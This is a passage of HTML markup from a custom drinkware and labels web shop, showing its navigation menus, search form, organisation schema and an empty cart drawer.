                                    Custom Stainless Steel Tumbler with Lid
                                  </a></li><li><a href="/products/tall-stainless-steel-tumbler-with-lid" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Custom Tall Stainless Steel Tumbler with Lid
                                  </a></li><li><a href="/products/custom-laser-engrave-rock-glass" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Custom Laser Engrave Rock Glass
                                  </a></li><li><a href="/products/tall-lasered-engraved-stainless-steel-tumblers" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Custom Tall Lasered Engraved Stainless Steel Tumblers
                                  </a></li><li><a href="/products/lasered-engraved-stainless-steel-tumblers" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Lasered Engraved Stainless Steel Tumblers
                                  </a></li><li><a href="/products/custom-logo-drinkware" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Custom Company Logo Drinkware
                                  </a></li></ul>
                        </div>
                      </div>
                    </details></li><li><details id="Details-menu-drawer-menu-item-3">
                      <summary class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                        Custom Labeled Accessories
                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </summary>
                      <div id="link-custom-labeled-accessories" class="menu-drawer__submenu has-submenu gradient motion-reduce" tabindex="-1">
                        <div class="menu-drawer__inner-submenu">
                          <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                            Custom Labeled Accessories
                          </button>
                          <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li><details id="Details-menu-drawer-submenu-1">
                                    <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                      
                                      Name Labels
                                      <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                    </summary>
                                    <div id="childlink-name-labels" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                      <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                        Name Labels
                                      </button>
                                      
                                        <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li>
                                              <a href="/products/gatorade-water-bottle-label" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Gatorade Bottle Labels
                                              </a>
                                            </li><li>
                                              <a href="/products/custom-name-labels" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Custom Name Labels
                                              </a>
                                            </li></ul>
                                      
                                    </div>
                                  </details></li><li><details id="Details-menu-drawer-submenu-2">
                                    <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                      
                                      Pencils
                                      <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                    </summary>
                                    <div id="childlink-pencils" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                      <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                        Pencils
                                      </button>
                                      
                                        <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li>
                                              <a href="/products/engraved-ticonderoga-pencils-middle-school-sayings-6-or-12-pack-of-pencils-neon-pencils" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Middle School Pencils
                                              </a>
                                            </li><li>
                                              <a href="/products/engraved-ticonderoga-pencils-motivational-sayings-6-or-12-pack-of-pencils-pastel-pencils-copy" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Motivational Pencils
                                              </a>
                                            </li><li>
                                              <a href="/products/engraved-ticonderoga-pencils-motivational-sayings-6-or-12-pack-of-pencils-pastel-pencils-copy-copy" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Custom Pencils
                                              </a>
                                            </li><li>
                                              <a href="/products/mom-life-engraved-ticonderoga-pencils-6-or-12-pack-of-pencils-pastel-neon-pencils" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Mom Life
                                              </a>
                                            </li></ul>
                                      
                                    </div>
                                  </details></li><li><details id="Details-menu-drawer-submenu-3">
                                    <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                      
                                      Pouches
                                      <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                    </summary>
                                    <div id="childlink-pouches" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                      <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                        Pouches
                                      </button>
                                      
                                        <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li>
                                              <a href="/products/custom-shadow-monogram-zipper-pouches" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Mesh Pouches
                                              </a>
                                            </li><li>
                                              <a href="/products/hard-plastic-zippered-cases" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Hard Pouches
                                              </a>
                                            </li></ul>
                                      
                                    </div>
                                  </details></li><li><a href="/products/dog-bowls" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Dog Bowls
                                  </a></li></ul>
                        </div>
                      </div>
                    </details></li><li><a href="/pages/wholesale" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                      Wholesale
                    </a></li></ul>
          </nav>
<!--                 start secondary nav -->
          
<!--                 end secondary nav -->
          <div class="menu-drawer__utility-links"><a href="https://everythinglabeled.com/customer_authentication/redirect?locale=en&region_country=US" class="menu-drawer__account link focus-inset h5">
                <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-account"
  fill="none"
  viewBox="0 0 18 19"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M6 4.5a3 3 0 116 0 3 3 0 01-6 0zm3-4a4 4 0 100 8 4 4 0 000-8zm5.58 12.15c1.12.82 1.83 2.24 1.91 4.85H1.51c.08-2.6.79-4.03 1.9-4.85C4.66 11.75 6.5 11.5 9 11.5s4.35.26 5.58 1.15zM9 10.5c-2.5 0-4.65.24-6.17 1.35C1.27 12.98.5 14.93.5 18v.5h17V18c0-3.07-.77-5.02-2.33-6.15-1.52-1.1-3.67-1.35-6.17-1.35z" fill="currentColor">
</svg>

Log in</a><ul class="list list-social list-unstyled" role="list"></ul>
          </div>
        </div>
      </div>
    </div>
  </details>
</header-drawer>
<a href="/"
            class="header__heading-link link link--text focus-inset media media--transparent ratio"style="--ratio-percent: 50.18315018315018%"
            
          ><img src="//everythinglabeled.com/cdn/shop/files/EverythingLabeled_Logo.png?v=1726239859&amp;width=500" alt="Everything Labeled" srcset="//everythinglabeled.com/cdn/shop/files/EverythingLabeled_Logo.png?v=1726239859&amp;width=50 50w, //everythinglabeled.com/cdn/shop/files/EverythingLabeled_Logo.png?v=1726239859&amp;width=100 100w, //everythinglabeled.com/cdn/shop/files/EverythingLabeled_Logo.png?v=1726239859&amp;width=150 150w, //everythinglabeled.com/cdn/shop/files/EverythingLabeled_Logo.png?v=1726239859&amp;width=200 200w, //everythinglabeled.com/cdn/shop/files/EverythingLabeled_Logo.png?v=1726239859&amp;width=250 250w, //everythinglabeled.com/cdn/shop/files/EverythingLabeled_Logo.png?v=1726239859&amp;width=300 300w, //everythinglabeled.com/cdn/shop/files/EverythingLabeled_Logo.png?v=1726239859&amp;width=400 400w, //everythinglabeled.com/cdn/shop/files/EverythingLabeled_Logo.png?v=1726239859&amp;width=500 500w" width="200" height="100.36630036630036" class="header__heading-logo header__heading-logo--main motion-reduce">
</a>
        <nav class="header__inline-menu">
          <ul class="list-menu list-menu--inline" role="list"><li>
                    <header-menu>
                      <details id="Details-HeaderMenu-1">
                        <summary class="header__menu-item header__menu-item--main list-menu__item link focus-inset">
                          <span>Themed Drinkware</span>
                          <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                        </summary>
                        <ul id="HeaderMenu-MenuList-1" class="header__submenu list-menu list-menu--disclosure gradient caption-large motion-reduce global-settings-popup" role="list" tabindex="-1"><li><a href="/products/apres-drinkware" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Apres Vibes Drinkware
                                </a></li><li><a href="/products/nautical-tumbler" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Nautical Themed Drinkware
                                </a></li><li><a href="/products/bridal-collection" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Wedding and Bridal Party Drinkware
                                </a></li><li><a href="/products/fun-drinkware" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Good Vibes Drinkware
                                </a></li><li><a href="/products/hometown-collection" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Hometown Drinkware
                                </a></li><li><a href="/products/pool-acrylic-wine-glasses" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Poolside Drinkware
                                </a></li><li><a href="/products/sport-drinkware" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Sport Themed Drinkware
                                </a></li><li><a href="/products/island-drinkware" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  The Island Drinkware
                                </a></li><li><a href="/products/valentine-glass-tumblers-with-lid-heart-cup" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Valentine Day Drinkware
                                </a></li><li><a href="/products/love-stainless-steel-tumbler-valentine-edition" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  LOVE Stainless Steel Tumbler – Valentine Edition
                                </a></li><li><a href="/products/mothers-collection" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Mother&#39;s Day Collection
                                </a></li><li><a href="/products/graduation-collection" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Graduation Collection
                                </a></li><li><a href="/collections/holiday" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Holiday
                                </a></li></ul>
                      </details>
                    </header-menu>
                  
</li><li>
                    <header-menu>
                      <details id="Details-HeaderMenu-2">
                        <summary class="header__menu-item header__menu-item--main list-menu__item link focus-inset">
                          <span>Custom Drinkware</span>
                          <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                        </summary>
                        <ul id="HeaderMenu-MenuList-2" class="header__submenu list-menu list-menu--disclosure gradient caption-large motion-reduce global-settings-popup" role="list" tabindex="-1"><li><a href="/products/acrylic-wine-glasses-custom" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Custom Wine Glasses
                                </a></li><li><a href="/products/custom-glass-mugs" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Custom Glass Tumblers
                                </a></li><li><a href="/products/stainless-steel-tumbler-with-lid" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Custom Stainless Steel Tumbler with Lid
                                </a></li><li><a href="/products/tall-stainless-steel-tumbler-with-lid" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Custom Tall Stainless Steel Tumbler with Lid
                                </a></li><li><a href="/products/custom-laser-engrave-rock-glass" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Custom Laser Engrave Rock Glass
                                </a></li><li><a href="/products/tall-lasered-engraved-stainless-steel-tumblers" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Custom Tall Lasered Engraved Stainless Steel Tumblers
                                </a></li><li><a href="/products/lasered-engraved-stainless-steel-tumblers" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Lasered Engraved Stainless Steel Tumblers
                                </a></li><li><a href="/products/custom-logo-drinkware" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Custom Company Logo Drinkware
                                </a></li></ul>
                      </details>
                    </header-menu>
                  
</li><li>
                    <header-menu>
                      <details id="Details-HeaderMenu-3">
                        <summary class="header__menu-item header__menu-item--main list-menu__item link focus-inset">
                          <span>Custom Labeled Accessories</span>
                          <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                        </summary>
                        <ul id="HeaderMenu-MenuList-3" class="header__submenu list-menu list-menu--disclosure gradient caption-large motion-reduce global-settings-popup" role="list" tabindex="-1"><li><details id="Details-HeaderSubMenu-1">
                                  <summary class="header__menu-item link link--text list-menu__item focus-inset caption-large">
                                    <span>Name Labels</span>
                                    <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                  </summary>
                                  <ul id="HeaderMenu-SubMenuList-1" class="header__submenu list-menu motion-reduce"><li>
                                        <a href="/products/gatorade-water-bottle-label" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Gatorade Bottle Labels
                                        </a>
                                      </li><li>
                                        <a href="/products/custom-name-labels" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Custom Name Labels
                                        </a>
                                      </li></ul>
                                </details></li><li><details id="Details-HeaderSubMenu-2">
                                  <summary class="header__menu-item link link--text list-menu__item focus-inset caption-large">
                                    <span>Pencils</span>
                                    <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                  </summary>
                                  <ul id="HeaderMenu-SubMenuList-2" class="header__submenu list-menu motion-reduce"><li>
                                        <a href="/products/engraved-ticonderoga-pencils-middle-school-sayings-6-or-12-pack-of-pencils-neon-pencils" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Middle School Pencils
                                        </a>
                                      </li><li>
                                        <a href="/products/engraved-ticonderoga-pencils-motivational-sayings-6-or-12-pack-of-pencils-pastel-pencils-copy" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Motivational Pencils
                                        </a>
                                      </li><li>
                                        <a href="/products/engraved-ticonderoga-pencils-motivational-sayings-6-or-12-pack-of-pencils-pastel-pencils-copy-copy" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Custom Pencils
                                        </a>
                                      </li><li>
                                        <a href="/products/mom-life-engraved-ticonderoga-pencils-6-or-12-pack-of-pencils-pastel-neon-pencils" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Mom Life
                                        </a>
                                      </li></ul>
                                </details></li><li><details id="Details-HeaderSubMenu-3">
                                  <summary class="header__menu-item link link--text list-menu__item focus-inset caption-large">
                                    <span>Pouches</span>
                                    <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                  </summary>
                                  <ul id="HeaderMenu-SubMenuList-3" class="header__submenu list-menu motion-reduce"><li>
                                        <a href="/products/custom-shadow-monogram-zipper-pouches" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Mesh Pouches
                                        </a>
                                      </li><li>
                                        <a href="/products/hard-plastic-zippered-cases" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Hard Pouches
                                        </a>
                                      </li></ul>
                                </details></li><li><a href="/products/dog-bowls" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Dog Bowls
                                </a></li></ul>
                      </details>
                    </header-menu>
                  
</li><li><a href="/pages/wholesale" class="header__menu-item header__menu-item--main list-menu__item link link--text focus-inset">
                    <span>Wholesale</span>
                  </a></li></ul>
        </nav>
      
<div class="header__icons">
      <details-modal class="header__search">
        <details>
          <summary class="header__icon header__icon--search header__icon--summary link focus-inset modal__toggle" aria-haspopup="dialog" aria-label="Search">
            <span>
              <svg class="modal__toggle-open icon icon-search" aria-hidden="true" focusable="false">
                <use href="#icon-search">
              </svg>
              <svg class="modal__toggle-close icon icon-close" aria-hidden="true" focusable="false">
                <use href="#icon-close">
              </svg>
            </span>
          </summary>
          <div class="search-modal modal__content gradient" role="dialog" aria-modal="true" aria-label="Search">
            <div class="modal-overlay"></div>
            <div class="search-modal__content search-modal__content--right search-modal__content-bottom" tabindex="-1"><predictive-search class="search-modal__form" data-main='false' data-loading-text="Loading..."><form action="/search" method="get" role="search" class="search search-modal__form search-modal__form--border-light search-modal__form--polyfill search-modal__form--predictive" data-modal="RfaaO6tc35zLKcDRUCltKqx5sXmgAgKrTClqXyYJb4nkV8I/xi1BjoFOTSDWYyy7mYpaz8tdnUIuo33R4J1YMCHzsxfvRzZwl1pYsCp5+ZuhAvfjIMeuWwVa/Z18t/GmA6L4Wm7s3a5VRGakCsshnlvnWEZ6+yhYLS7h7Kg2oDgY9rhPIOdVKLYbOPSC+DKe0ST+z2XaAEg/X/70GpBodknSyBSv780BkNSlsn53aBN6G01kcGetmqrBwLdIKuSbtvUEVz6c6I9vwn2Ni5mGBYObqP9R5Gu85tetSC3V4z2OWL6Xj1w2hcfcITSk615rP4GL8XEH3aej6YsmyAYMs0Ux/t9IFZPbwreRhb4sjhAhW67LoVTOYXnOPbm6/AXr6RmBPpj6l6/DgaBGR4ednszWnbI03fR+Kvp0cqFcsmNpCMxrl1X3oCjFizIw8yDE">
                    <div class="field">
                      <input class="search__input field__input"
                        id="Search-In-Modal"
                        type="search"
                        name="q"
                        value=""
                        placeholder="Search"role="combobox"
                          aria-expanded="false"
                          aria-owns="predictive-search-results"
                          aria-controls="predictive-search-results"
                          aria-haspopup="listbox"
                          aria-autocomplete="list"
                          autocorrect="off"
                          autocomplete="off"
                          autocapitalize="off"
                          spellcheck="false">
                      <label class="field__label" for="Search-In-Modal">Search</label>
                      <input type="hidden" name="options[prefix]" value="last">
                      <button type="reset" class="reset__button field__button hidden" aria-label="Clear search term">
                        <svg class="icon icon-close" aria-hidden="true" focusable="false">
                          <use xlink:href="#icon-reset">
                        </svg>
                      </button>
                      <button class="search__button field__button" aria-label="Search">
                        <svg class="icon icon-search" aria-hidden="true" focusable="false">
                          <use href="#icon-search">
                        </svg>
                      </button>
                    </div><div class="predictive-search predictive-search--header" tabindex="-1" data-predictive-search>
                        <div class="predictive-search__loading-state">
                          <svg aria-hidden="true" focusable="false" class="spinner" viewBox="0 0 66 66" xmlns="http://www.w3.org/2000/svg">
                            <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                          </svg>
                        </div>
                      </div>

                      <span class="predictive-search-status visually-hidden" role="status" aria-hidden="true"></span></form></predictive-search><button type="button" class="search-modal__close-button modal__close-button link link--text focus-inset" aria-label="Close">
                <svg class="icon icon-close" aria-hidden="true" focusable="false">
                  <use href="#icon-close">
                </svg>
              </button>
            </div>
          </div>
        </details>
      </details-modal><a href="https://everythinglabeled.com/customer_authentication/redirect?locale=en&region_country=US" class="header__icon header__icon--account link focus-inset small-hide">
          <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-account"
  fill="none"
  viewBox="0 0 18 19"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M6 4.5a3 3 0 116 0 3 3 0 01-6 0zm3-4a4 4 0 100 8 4 4 0 000-8zm5.58 12.15c1.12.82 1.83 2.24 1.91 4.85H1.51c.08-2.6.79-4.03 1.9-4.85C4.66 11.75 6.5 11.5 9 11.5s4.35.26 5.58 1.15zM9 10.5c-2.5 0-4.65.24-6.17 1.35C1.27 12.98.5 14.93.5 18v.5h17V18c0-3.07-.77-5.02-2.33-6.15-1.52-1.1-3.67-1.35-6.17-1.35z" fill="currentColor">
</svg>

          <span class="visually-hidden">Log in</span>
        </a><a href="/cart" class="header__icon header__icon--cart link focus-inset" id="cart-icon-bubble">
    <svg class="icon icon-cart" aria-hidden="true" focusable="false" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 35.53 44.83" style='transform: scale(0.9);'>
      <path fill="none" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" stroke-width="3" d="M12.36,10.93l29.38-.08q.72,16.41,1.45,32.8H10.66Z" transform="translate(-9.16 -0.32)"/>
      <path fill="none" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" stroke-width="3" d="M19.39,10.85V9.52a7.7,7.7,0,1,1,15.39,0v1.33" transform="translate(-9.16 -0.32)"/>
      <path fill="none" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" stroke-width="3" d="M19.12,15.46a7.7,7.7,0,0,0,15.08,0" transform="translate(-9.16 -0.32)"/>
    </svg>
<span class="visually-hidden">Cart</span></a>
    </div>
  </header>
</sticky-header>

<script type="application/ld+json">
  {
    "@context": "http://schema.org",
    "@type": "Organization",
    "name": "Everything Labeled",
    
      "logo": "https:\/\/everythinglabeled.com\/cdn\/shop\/files\/EverythingLabeled_Logo.png?v=1726239859\u0026width=500",
    
    "sameAs": [
      "",
      "",
      "",
      "",
      "",
      "",
      "",
      "",
      ""
    ],
    "url": "https:\/\/everythinglabeled.com"
  }
</script>
</div>
<!-- END sections: header-group -->
<div id="shopify-section-cart-drawer" class="shopify-section">

<style>
  .drawer {
    visibility: hidden;
  }
  
  
  
</style>

<cart-drawer class="drawer is-empty cart-drawer--desktop-width-normal cart-drawer--mobile-width-full" data-type='modal'>
  <div id="CartDrawer" class="cart-drawer">
    <div id="CartDrawer-Overlay" class="cart-drawer__overlay"></div>
    <div
      class="drawer__inner"
      role="dialog"
      aria-modal="true"
      aria-label="Your cart"
      tabindex="-1"
    ><div class="drawer__inner-empty">
          <div class="cart-drawer__warnings center">
            <div class="cart-drawer__empty-content">
              <h2 class="cart__empty-text">Your cart is empty</h2>
              <button
                class="drawer__close"
                type="button"
                onclick="this.closest('cart-drawer').close()"
                aria-label="Close"
              >
                <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

              </button>
              
                <a href="/collections/all" class="button">
                  Continue shopping
                </a>
              
<p class="cart__login-title h3">Have an account?</p>
                <p class="cart__login-paragraph">
                  <a href="https://everythinglabeled.com/customer_authentication/redirect?locale=en&region_country=US" class="link underlined-link">Log in</a> to check out faster.
                </p></div>
          </div></div><div class="drawer__header" style='--alignment:flex-start'>
        <h2 class="drawer__heading">
          
          Cart • 0 items
        </h2>
        <button
          class="drawer__close"
          type="button"
          onclick="this.closest('cart-drawer').close()"
          aria-label="Close"
        >
          <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

        </button>
      </div>
      <div class="cart-drawer__body">
        
        
        
          
              
              <div class='cart-timer color-inverse' style="--font-size:1.4rem;--margin-top: 0.0rem;--margin-bottom: 1.5rem;" >
                <strong>Cart reserved for 
                <countdown-timer data-duration="300"></countdown-timer>
              </strong>
              </div>
            
        
          
              <cart-drawer-items
                
                  class=" is-empty"
                
                style="--image-size: 20%;--title-size:1.5rem;--margin-top: 2.1rem;--margin-bottom: 2.1rem;" 
                
              >
                <form
                  action="/cart"
                  id="CartDrawer-Form"
                  class="cart__contents cart-drawer__form"
                  method="post"
                >
                  <div id="CartDrawer-CartItems" class="drawer__contents js-contents"><p id="CartDrawer-LiveRegionText" class="visually-hidden" role="status"></p>
                    <p id="CartDrawer-LineItemStatus" class="visually-hidden" aria-hidden="true" role="status">
                      Loading...
                    </p>
                  </div>
                  <div id="CartDrawer-CartErrors" role="alert"></div>
                </form>
              </cart-drawer-items>
            
        
          
        
          
        
          
        
      </div>
      <div class="drawer__footer">
        
          
        
          
        
          
              <div class="cart-drawer__footer" style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;" >
                <div class="cart-drawer__totals" role="status" style='--spacing:1.0rem;'>
                  
                    
                    
                  
                  
                    
